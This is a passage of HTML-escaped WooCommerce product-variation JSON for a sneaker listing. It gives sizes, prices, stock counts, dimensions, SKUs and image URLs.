788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,898.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4850,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;25&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1898.9,&quot;display_regular_price&quot;:1898.9,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,898.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4851,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;25-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,899.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4852,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;26&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,899.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4853,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;26-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1898.9,&quot;display_regular_price&quot;:1898.9,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,898.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4854,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;27&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1898.9,&quot;display_regular_price&quot;:1898.9,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,898.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4855,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;27-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1898.8,&quot;display_regular_price&quot;:1898.8,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,898.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4856,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;28&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 